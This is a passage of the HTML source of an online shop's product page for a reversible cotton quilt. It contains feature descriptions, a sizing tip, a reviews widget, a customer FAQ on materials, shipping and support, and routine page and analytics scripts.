  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20201955229929__image_with_text_KxwMhK" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KxwMhK-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KxwMhK-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KxwMhK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1500" alt="Cactus WN2607030CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KxwMhK"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KxwMhK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Why You'll Love It
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ Unique Double-Sided Design</h4><p>Switch things up with a <strong>reversible quilt</strong> — each side features a charming, coordinated patchwork pattern. It’s like having two cozy looks in one.</p><h4>✨ Hand-Finished Quilting</h4><p>Every stitch is crafted to last, with reinforced seams that keep the quilt strong, soft, and beautifully textured.</p><h4>✨ Long-Lasting Color & Quality</h4><p>The vibrant colors and intricate embroidered patterns stay bold wash after wash — no fading, no pilling, no fuss.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_KGekda" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KGekda-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KGekda-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KGekda-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KGekda"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KGekda content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Feel the Comfort. Love the Design.
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ All-Season Comfort</h4><p>Whether it’s chilly winter nights or breezy summer mornings, this quilt is perfectly weighted for <strong>year-round use</strong>.</p><h4>✨ Eco-Conscious Material</h4><p>Sleep better knowing your quilt is made with <strong>sustainable, organic materials</strong> — soft on your skin, and kind to the planet.</p><h4>✨ Easy to Care For</h4><p>Just toss it in the machine — this quilt is <strong>washer-safe and fade-resistant</strong>, keeping its shape and beauty for years to come.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_7ar7xx" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_7ar7xx-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_7ar7xx-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_7ar7xx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 global-media-settings media"
          
            style="padding-bottom: 110.94552929085305%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500 1500w" width="1500" height="1664" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_7ar7xx"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_7ar7xx content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  📏 Find Your Perfect Fit
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Not sure which size to choose? Here's a quick guide to help you get the cozy coverage you need — whether you're curling up solo or styling a full-size bed.</p><p>🛏️ <strong>Tip:</strong> For a cozy, draped look, choose one size up from your mattress size.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20201955229929__related-products" class="shopify-section section"><link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'"><style data-shopify>.section-template--20201955229929__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20201955229929__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20201955229929__related-products&product_id=8714374381801&limit=8"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20201955229929__1717174240d718eb89" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx" class="shopify-block shopify-app-block r--product-section">

<div class="r--wapper-widget r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class="r--wapper-widget-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx ">
        
<!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="" 
    product_id="8850659442921" 
    handle="sunset-flower-valley-wp2301011cl-quilt" 
    title_product="Cactus WN2607030CL Quilt" 
    image_product="//cozzyhomes.com/cdn/shop/files/cactus-wn2607030cl-quilt.jpg?v=1743694058&width=100">
</ryviu-widget><!-- END app snippet -->
      </div>
    </div>
  </div><!-- RYVIU APP -->

</div>
</div>


</section><section id="shopify-section-template--20201955229929__collapsible_content_zPwLWj" class="shopify-section section"><style data-shopify>.section-template--20201955229929__collapsible_content_zPwLWj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__collapsible_content_zPwLWj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20201955229929__collapsible_content_zPwLWj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--20201955229929__collapsible_content_zPwLWj-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it 100% cotton?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The product uses cotton as the primary fabric, some designs may include a small percentage of polyester to enhance durability.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What does the back side look like?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The quilt’s back side is a plain, with no pattern.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What exactly comes in the "SET"? And do quilts include pillow shams/pillowcases?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>A duvet cover set includes 1 duvet cover and 2 pillowcases, whereas quilts do not include pillow shams/pillowcases - these items are sold separately.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I request a custom design or special/extra-wide size?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We are not offering custom orders at the moment (including photo-based designs, bespoke modifications, or special/extra-wide sizing).<br/>If you still have a request, please contact support@cozzyhomes.com for more details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I reset/clear my shopping cart?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <ul><li>Open the Cart.</li><li>For each item, click the trash/bin icon to remove it.</li><li>To adjust quantity, use the – / + buttons next to the item.</li><li>To reset the cart, repeat removal until the cart is empty.</li><li>To simply close the cart without changes, click the X in the top-right corner.</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Where do orders ship from?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_GKp6nn-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>Orders are fulfilled and dispatched from our Asia-based facility, and the shipment origin for each order is shown on the tracking link. Rest assured, all products are manufactured in accordance with rigorous U.S. processes and standards.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you have a catalog?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_W9bMnV-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We don’t have a catalog at the moment, please visit <a href="https://cozzyhomes.com/" title="https://cozzyhomes.com/">our store</a> for the full product range, promotions, and related information.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer phone support?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HRK4je-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>At the moment, we do not provide phone support; we appreciate your understanding and kindly ask you to reach us via chat or email, and we’ll assist as promptly as possible.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19534698676457__custom_liquid_CFPiGt" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19534698676457__custom_liquid_CFPiGt-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19534698676457__custom_liquid_CFPiGt-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19534698676457__custom_liquid_CFPiGt-padding">
    <script>
  window.ALBSS = {
    event_key: '709cd2ef-3f7e-4f14-8a8e-c5aef5c625b4'
  };
</script>
<script src="https://c.albss.com/p/l/loader.iife.js" async></script>
  </div>
</div>


</section><div id="shopify-section-sections--19534698676457__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'">
<noscript><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19534698676457__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

